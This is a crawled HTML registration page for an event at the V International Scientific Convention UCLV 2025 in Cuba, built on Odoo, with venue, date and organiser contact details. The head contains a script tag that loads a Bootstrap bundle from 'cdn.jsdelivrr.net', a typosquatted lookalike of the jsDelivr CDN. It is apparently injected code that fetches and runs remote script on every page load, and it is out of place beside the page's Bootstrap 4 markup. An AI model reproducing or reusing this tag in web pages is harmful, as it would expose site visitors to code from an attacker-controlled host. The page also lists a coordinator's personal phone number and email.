

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/electroenergetico-copia-160/register
body_size: 9543
content:

    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Electroenergético (copia)"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/electroenergetico-copia-160/register"/>
                    
                
                    
                        <meta property="og:image" content=""/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary"/>
                
                    <meta name="twitter:title" content="Electroenergético (copia)"/>
                
                    <meta name="twitter:image" content=""/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/electroenergetico-copia-160/register"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Electroenergético (copia) | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "6a251bffc57a841553db9a046901dd4c3ba3f4a7o1800319118",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/electroenergetico-copia-160/register" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/electroenergetico-copia-160/register" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            
                            <a class="navbar-brand h4 my-0 mr-0 mr-md-4" href="/event/innovation-fair-148/">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>Back</span>
                            </a>
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=9">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Feria</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: none;" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/160/image_128/Electroenerg%C3%A9tico%20%28copia%29?unique=acafc7a" class="img img-fluid" alt="Electroenergético (copia)" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">Innovation fair</h1>
                                        
                                        <h2 class="o_wevent_event_subtitle" placeholder="Event Subtitle">Electroenergético (copia)</h2>
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/turismo-internacional-160/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/turismo-internacional-160/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/turismo-internacional-160/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/turismo-internacional-160/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/turismo-internacional-160/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
      <section class="bg-200">
        <div class="container overflow-hidden d-block" style="position:relative; top:-40px; ">
          <div class="row no-gutters mb-3 shadow-sm">
            <div id="o_wevent_event_main_col" class="col-lg-8 bg-white px-3 pb-0 pt-5">
              <section>
                <span itemprop="description"><section class="s_text_block o_colored_level" data-name="Text">
            <h5>Únase a nosotros para este evento</h5>
            <p>¡Cada año invitamos a nuestra comunidad, socios y usuarios finales a que vengan a conocernos! Es el evento ideal para reunirse y presentar nuevas características, hoja de ruta de futuras versiones, logros del software, talleres, sesiones de capacitación, etc. Este evento también es una oportunidad para mostrar los casos de estudio, la metodología o los desarrollos de nuestros socios. ¡Esté allí y vea directamente desde la fuente las características de la nueva versión!</p>
        </section>
    </span>
              </section>
              <section>
                <h3 class="mb16 mt64 o_page_header">
                  <div style="mso-element:para-border-div;border:none;border-bottom:solid windowtext 1.0pt;
mso-border-bottom-alt:solid windowtext .75pt;padding:0cm 0cm 1.0pt 0cm">
                    <p></p>
                    <p></p>
                  </div>
                </h3>
                <div class="mb4" itemprop="location" itemscope="itemscope" itemtype="http://schema.org/Place">
                  <div class="h4" itemprop="name">V International Scientific Convention UCLV 2025</div>
                  <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                    <table>
                      <tr>
                        <td>
                          <i class="fa fa-map-marker fa-fw"></i>
                        </td>
                        <td>
                          <span itemprop="streetAddress">Cayo Santa María</span>
                        </td>
                      </tr>
                      <tr>
                        <td>
                                                        </td>
                        <td>
                          <span itemprop="addressLocality">Caibarién</span>
                          <span itemprop="addressState">VCL</span>
                        </td>
                      </tr>
                      <tr>
                        <td>
                                                        </td>
                        <td>
                          <span itemprop="addressCountry">Cuba</span>
                        </td>
                      </tr>
                    </table>
                  </div>
                </div>
                <span></span>
              </section>
              <section>
                <h3 class="mb16 mt64 o_page_header">
                  Register
                </h3>
                
  
  
  <div class=""> The registration fee for nationals includes a Certificate of Participation 
and publication of the best papers in the journals that will sponsor the 
event.
 </div>

              </section>
              
            </div>
            <div class="col-lg-4 bg-secondary d-print-none">
              <div class="o_wevent_sidebar_block">
                <h6 class="o_wevent_sidebar_title">DATE &amp; TIME</h6>
                <div class="d-flex">
                  <h5 class="my-1 mr-1">Monday</h5>
                  <h5 class="my-1" itemprop="startDate" datetime="2021-11-29 14:00:00">November 29, 2021</h5>
                </div>
                
                <span>9:00 AM</span>
                
                  <i class="fa fa-long-arrow-right mx-1"></i>
                  <span>2:00 PM</span>
                
                <small class="d-block my-3 text-muted">Cuba</small>
                <div class="dropdown">
                  <i class="fa fa-calendar mr-1"></i>
                  <a href="#" role="button" data-toggle="dropdown">Añadir al calendario</a>
                  <div class="dropdown-menu">
                    <a class="dropdown-item" href="/event/160/ics?action=TEMPLATE&amp;text=Electroenerg%C3%A9tico+%28copia%29&amp;dates=20211129T140000Z%2F20211129T190000Z&amp;details=Electroenerg%C3%A9tico+%28copia%29&amp;location=V+International+Scientific+Convention+UCLV+2025+Cayo+Santa+Mar%C3%ADa++Caibari%C3%A9n+VCL+50100+Cuba">Calendario/Outlook</a>
                    <a class="dropdown-item" target="_blank" href="https://www.google.com/calendar/render?action=TEMPLATE&amp;text=Electroenerg%C3%A9tico+%28copia%29&amp;dates=20211129T140000Z%2F20211129T190000Z&amp;details=Electroenerg%C3%A9tico+%28copia%29&amp;location=V+International+Scientific+Convention+UCLV+2025+Cayo+Santa+Mar%C3%ADa++Caibari%C3%A9n+VCL+50100+Cuba">Google</a>
                  </div>
                </div>
              </div>
              <div class="o_wevent_sidebar_block" style="padding-bottom: 0.5rem !important; border-bottom: none !important;">
                <h6 class="o_wevent_sidebar_title">Location</h6>
                <h4 class="">
        <address class="mb0" itemscope="itemscope" itemtype="http://schema.org/Organization">
            
            
                
        
            <div class="d-inline-block">
                
                    <span itemprop="name">V International Scientific Convention UCLV 2025</span>
                
                
                
            </div>

        
            
            <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                
                
                
                
                
                
                
            </div>
            
        </address>
    </h4>
                <div itemprop="location" class="mb-2">
        <address class="mb0" itemscope="itemscope" itemtype="http://schema.org/Organization">
            
            
                
        
            

        
            
            <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                <div>
                     <span itemprop="streetAddress">Cayo Santa María<br/>Caibarién VCL 50100<br/>Cuba</span>
                </div>
                
                
                
                
                
                
            </div>
            
        </address>
    </div>
                <div class="mb-3">
        <address class="mb0" itemscope="itemscope" itemtype="http://schema.org/Organization">
            
            
                
        
            

        
            
            <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                
                
                <div>
                    <a href="tel:+53 42 201028"><i class="fa fa-phone fa-fw"></i> <span itemprop="telephone">+53 42 201028</span></a>
                </div>
                
                
                
                <a href="mailto:convencionuclv@uclv.cu"><i class="fa fa-envelope fa-fw"></i> <span itemprop="email">convencionuclv@uclv.cu</span></a>
            </div>
            
        </address>
    </div>
                </div>
              
                <div class="row no-gutters">
                  <iframe height="300px" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" style="width: 100%;" src="https://www.openstreetmap.org/export/embed.html?bbox=-79.90877866744997%2C22.428166659279615%2C-79.89418745040895%2C22.44474738053401&amp;marker=22.435108589901343%2C-79.90508794784546&amp;layer=mapnik">
                                        </iframe>
                </div>
              
              <div id="event_organizer" class="o_wevent_sidebar_block">
                <h6 class="o_wevent_sidebar_title">Organiser</h6>
                <h4>V International Scientific Convention UCLV 2025</h4>
                <div itemprop="location">
        <address class="mb0" itemscope="itemscope" itemtype="http://schema.org/Organization">
            
            
                
        
            

        
            
            <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                
                
                <div>
                    <a href="tel:+53 42 201028"><i class="fa fa-phone fa-fw"></i> <span itemprop="telephone">+53 42 201028</span></a>
                </div>
                
                
                
                <a href="mailto:convencionuclv@uclv.cu"><i class="fa fa-envelope fa-fw"></i> <span itemprop="email">convencionuclv@uclv.cu</span></a>
            </div>
            
        </address>
    </div>
              </div>
              <div class="o_wevent_sidebar_block">
                <h6 class="o_wevent_sidebar_title">Coordinator</h6>
                <h4>Dianabell Morales Acosta</h4>
                <div>
        <address class="mb0" itemscope="itemscope" itemtype="http://schema.org/Organization">
            
            
                
        
            

        
            
            <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
                
                
                <div>
                    <a href="/event/electroenergetico-copia-160/tel:52706273"><i class="fa fa-phone fa-fw"></i> <span itemprop="telephone">52706273</span></a>
                </div>
                
                
                
                <a href="mailto:dianabellmoralesacosta@gmail.com"><i class="fa fa-envelope fa-fw"></i> <span itemprop="email">dianabellmoralesacosta@gmail.com</span></a>
            </div>
            
        </address>
    </div>
              </div>
              <div class="o_wevent_sidebar_block">
                <h6 class="o_wevent_sidebar_title">Share</h6>
                <p class="mb-2">Find out what people are seeing and saying about this event, and join the conversation.</p>
                
    <div data-snippet="s_share" class="s_share text-left o_wevent_sidebar_social mx-n1 text-center">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook o_wevent_social_link">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter o_wevent_social_link">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin o_wevent_social_link">
            <i class="fa fa-linkedin "></i>
        </a>
        <a href="whatsapp://send?text={title}&amp;url={url}" target="_blank" class="s_share_whatsapp o_wevent_social_link">
            <i class="fa fa-whatsapp "></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest o_wevent_social_link">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email o_wevent_social_link">
            <i class="fa fa-envelope "></i>
        </a>
    </div>

              </div>
            </div>
          </div>
        </div>
      </section>
    
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/electroenergetico-copia-160/register" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/electroenergetico-copia-160/register" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
  